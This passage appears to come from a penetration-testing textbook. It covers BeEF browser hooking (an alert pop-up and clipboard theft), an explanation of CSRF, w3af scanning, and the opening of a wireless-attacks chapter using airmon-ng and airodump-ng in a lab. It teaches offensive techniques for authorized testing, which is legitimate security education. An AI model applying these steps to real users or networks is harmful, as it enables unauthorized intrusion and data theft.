<span id="page-417-0"></span>

For example, as shown in [Figure](#page-418-0) 14-26, navigate to **Browser** ▸ **Hooked Domain** ▸ **Create Alert Dialog**. At the right of the screen, you have the option to change the alert text. When you finish, click **Execute** at the bottom right.

<span id="page-418-0"></span>

Turn back to your Windows 7 browser. You should see the pop-up dialog, shown in [Figure](#page-419-0) 14-27.

<span id="page-419-0"></span>

Another interesting BeEF command allows you to steal data from the Windows clipboard. On the Windows 7 system, copy some text to the clipboard. Now in BeEF, navigate in the Commands Module Tree to **Host** ▸ **Get Clipboard**. The text on the clipboard is displayed in the Command Results Pane on the right, as shown in [Figure](#page-420-0) 14-28.

<span id="page-420-0"></span>

In this section we have looked at only two simple examples of leveraging a hooked browser with BeEF. There is plenty more we can do. For example, we can use the target browser as a pivot to start gathering information about the local network with ping sweeps or even port scans. You can even integrate BeEF with Metasploit. On your pentests, you can use BeEF as part of socialengineering attacks. If you can find an XSS in your client's web server, you can improve the results of your campaign by directing users not to a attacker-owned site but rather to the company website they trust.

### **Cross-Site Request Forgery**

Cross-site scripting exploits the trust a user has in a website, whereas a similar vulnerability class called *cross-site request forgery (CSRF)* exploits a website's trust in the user's browser. Consider this scenario: A user is logged in to a banking website and has an active session cookie. Naturally, the user is also browsing to other websites in other tabs. The user opens a malicious website that contains a frame or image tag that triggers a HTTP request to the banking website with the correct parameters to transfer funds to another account (presumably the attacker's account). The banking website, of course, checks to see that the user is logged in. Finding that the user's browser has a currently active session, the banking website executes the command in the request, and the attacker steals the user's money. The user, of course, never initiated the transaction—he just had the misfortune of browsing to a malicious website.

## **Web Application Scanning with w3af**

It is difficult to automate testing with a tool, particularly for custom applications. Nothing compares to a skilled web application tester with a proxy. That said, several commercial web application scanners and some free and open source scanners can automate tasks such as crawling the website and searching for known security issues.

One open source web application scanner is the *Web Application Attack and Audit Framework (w3af)*. w3af is made up of plugins that perform different web application–testing tasks, such as looking for URLs and parameters to test and testing interesting parameters for SQL injection vulnerabilities.

Now start w3af, as shown here.

root@kali:~# **w3af**

The w3af GUI will be launched and should look similar to [Figure](#page-422-0) 14-29. On the left of the screen are the scan configuration profiles. By default you are in an empty profile, which allows you to fully customize which w3af plugins are run against your target. You can also use several preconfigured profiles. For example, the *OWASP\_Top10* profile will crawl the app with plugins from the discovery section as well as run plugins from the audit section that look for vulnerabilities from the Open Web Application Security Project (OWASP)'s top ten vulnerability categories. Enter the URL to be scanned, as shown in [Figure](#page-422-0) 14-29, and click **Start** at the right of the window.

<span id="page-422-0"></span>

As the scan runs, details will be shown in the Logs tab, and issues discovered will be added to the Results tab [\(Figure](#page-423-0) 14-30).

<span id="page-423-0"></span>

w3af finds the SQL injection vulnerability that we exploited at the start of this chapter as well as some minor issues that are worth adding to your pentest report. You can try other w3af profiles or create your own, customizing which plugins are run against the app. w3af can even do a credentialed scan, in which it has an active logged-in session with the app, giving it access to additional functionality to search for issues.

### **Summary**

In this chapter we took a brief look at examples of common web application vulnerabilities in a sample application built without the input sanitation needed to mitigate many attacks. Our bookservice app has a SQL injection vulnerability in its books details page. We were able to extract data from the database and even get a system command shell.

We found a similar injection vulnerability in the XML-based login functionality.

We were able to use a crafted query to bypass authentication and log in as the first user stored in the *AuthInfo.xml* file. We were also able to use the newsletter page to see the source of arbitrary pages in the web application including the authentication information—the result of a lack of access control on the pages as well as a local file inclusion issue. We were able to run commands on the system by chaining them with the email address to sign up for newsletters, and we were able to write the output of commands to a file and then access them through the browser. We found an example of reflective XSS in the search functionality. We used BeEF to leverage this XSS issue and gain control of a target browser, giving us a foothold in the system. Finally, we looked briefly at an open source web vulnerability scanner, w3af.

Web application testing deserves much more discussion than we can devote to it in this book. All the issues covered in this chapter are discussed in detail on OWASP's website *[https://www.owasp.org/index.php/Main\\_Page/](https://www.owasp.org/index.php/Main_Page/)*, which is a good starting point for continuing your study of web application security. OWASP also publishes a vulnerable app, Webgoat, which uses exercises to give users hands-on experience exploiting web application issues like the ones in this chapter, as well as others. Working through Webgoat is a great next step if you want to learn more about testing web apps.

Another thing to note is that our application is an ASP.net application running on Windows. In your pentesting career, you will encounter other kinds of applications, such as Apache/PHP/MySQL applications running on Linux, or a Java web application. You may also find yourself testing applications that use APIs such as REST and SOAP to transfer data. Though the underlying issues caused by lack of input sanitation can occur on any platform, the particular coding mistakes and the syntax to exploit them may vary. Be sure to become familiar with different kinds of applications as you continue to study web application security.

# **Chapter 15. Wireless Attacks**

In this chapter we'll take a brief look at wireless security. So far we've looked at several ways to breach the security perimeter. But web application security, firewalls, security-awareness training, and so on can do nothing to protect an internal network if there's an attacker sitting on a bench in front of the target organization's building and the organization provides wireless access with weak encryption to the internal network.

## **Setting Up**

For the examples in this chapter, I'll be using a Linksys WRT54G2 wireless router, but any router that supports WEP and WPA2 encryption will work. By default, my Linksys router has a web administration interface at *http://192.168.20.1*, as shown in [Figure](#page-426-0) 15-1. The default username and password for the router is *admin:admin*. The default credentials vary from device to device, but it's common on penetration tests to find routing equipment that still uses the default credentials—a failing that could allow attackers to gain administrative control over the routers.

#### **NOTE**

We won't cover attacking networking devices in this book, but take a look at the administrative interfaces on any networking equipment you have. Attacker access to enterprise network devices can do significant damage and should not be overlooked.

<span id="page-426-0"></span>

I'll also be using an Alfa Networks AWUS036H USB wireless card. This card, and similar Alfa USB models, are ideal for wireless security assessments, particularly when working with virtual machines. VMware doesn't have drivers for wireless cards, but it is capable of USB passthrough, allowing us to use the wireless drivers built into Kali Linux from a virtual machine. The use of a USB wireless card will allow us to assess wireless networks from our virtual machine.

#### **Viewing Available Wireless Interfaces**

After attaching the Alfa wireless card to the Kali virtual machine, enter **iwconfig** to see the wireless interfaces available on your virtual machine. Note in my case that the Alfa card is attached as  $\mathbf{w}$  as shown in [Example](#page-426-1) 15-1.

<span id="page-426-1"></span>*Example 15-1. Kali Linux wireless interfaces*

```
Retry long limit:7 RTS thr:off Fragment thr:off
         Encryption key:off
         Power Management:off
lo no wireless extensions.
eth0 no wireless extensions.
```
#### **Scan for Access Points**

Now we can scan for nearby access points. The command iwlist wlan0 scan will scan for nearby access points using the wlan0 interface, as shown in [Example](#page-427-0) 15-2.

<span id="page-427-0"></span>*Example 15-2. Scanning for nearby wireless access points*

```
root@kali:~# iwlist wlan0 scan
 Cell 02 - Address: 00:23:69:F5:B4:2B❶
                    Channel:6❷
                    Frequency:2.437 GHz (Channel 6)
                    Quality=47/70 Signal level=-63 dBm
                    Encryption key:off❸
                    ESSID:"linksys"❹
                    Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 11 Mb/s; 6 Mb/s
                              9 Mb/s; 14 Mb/s; 18 Mb/s
                    Bit Rates:24 Mb/s; 36 Mb/s; 48 Mb/s; 54 Mb/s
                    Mode:Master
--snip--
```
From this initial scan we gather almost all the information we'll need in order to attack the base station, as you'll see later in the chapter. We have its MAC address  $\bullet$ , the channel it's broadcasting on  $\bullet$ , we learn that it's not using encryption at this time **③**, and we have its SSID **④**.

## **Monitor Mode**

Before proceeding, let's put our Alfa card into *monitor mode*. Much like promiscuous mode in Wireshark, monitor mode allows us to see additional wireless traffic on top of the traffic intended for our wireless card. We'll use the *Airmon-ng* script, part of the Aircrack-ng wireless assessment suite, to put the Alfa card into monitor mode. First, make sure that no running processes will interfere with monitor mode by entering **airmon-ng check**, as shown in

#### [Example](#page-428-0) 15-3.

<span id="page-428-0"></span>*Example 15-3. Checking for interfering processes*

root@kali:~# **airmon-ng check** Found 2 processes that could cause trouble. If airodump-ng, aireplay-ng or airtun-ng stops working after a short period of time, you may want to kill (some of) them! -e PID Name 2714 NetworkManager 5664 wpa\_supplicant

As you can see, Airmon found two running processes that could interfere. Depending on your wireless card and its drivers, you may or may not run into any trouble if you don't kill off these programs. The card we're using shouldn't have trouble, but some USB wireless cards do. To kill all interfering processes in one step, enter **airmon-ng check kill**, as shown in [Example](#page-428-1) 15-4.

<span id="page-428-1"></span>*Example 15-4. Killing interfering processes*

```
root@kali:~# airmon-ng check kill
Found 2 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
-e
PID Name
2714 NetworkManager
5664 wpa_supplicant
Killing all those processes...
```
Now enter **airmon-ng start wlan0** to switch the wireless interface into monitor mode, as shown in [Example](#page-428-2) 15-5. This will allow us to capture packets not intended for us. Airmon-ng creates the wireless interface mon0  $\bullet$ .

<span id="page-428-2"></span>*Example 15-5. Putting the Alfa card in monitor mode*

|                   | root@kali:~# airmon-ng start wlan0       |        |  |  |  |
|-------------------|------------------------------------------|--------|--|--|--|
| Interface Chipset |                                          | Driver |  |  |  |
| wlan0             | Realtek RTL8187L rtl8187 - [phy0]        |        |  |  |  |
|                   | (monitor mode enabled on mon0) $\bullet$ |        |  |  |  |

#### **Capturing Packets**

With our interface in monitor mode, let's see what data we can gather using

Airodump-ng from the Aircrack-ng suite. Airodump-ng is used to capture and save wireless packets. [Example](#page-429-0) 15-6 shows how we tell Airodump-ng to use the wireless interface in monitor mode mon0.

<span id="page-429-0"></span>*Example 15-6. Starting a packet dump with Airodump-ng*

| root@kali:~# <b>airodump-ng mon0 --channel 6</b><br>CH 6 ][ Elapsed: 28 s ][ 2015-05-19 20:08 |                |                             |                           |          |                   |                       |       |  |
|-----------------------------------------------------------------------------------------------|----------------|-----------------------------|---------------------------|----------|-------------------|-----------------------|-------|--|
| <b>BSSID</b>                                                                                  | <b>PWR</b>     | Beacons                     | #Data, $\#/\mathsf{s}$ CH |          | MB                | ENC CIPHER AUTH ESSID |       |  |
| 00:23:69:FS:BA:2B <sup>0</sup><br>linksys❸                                                    | -30            | 53                          | $\mathcal{P}$             | $\Theta$ | 6 54 0 PN $\odot$ |                       |       |  |
| <b>BSSID</b>                                                                                  | <b>STATION</b> |                             | <b>PWR</b>                | Rate     | Lost              | Frames                | Probe |  |
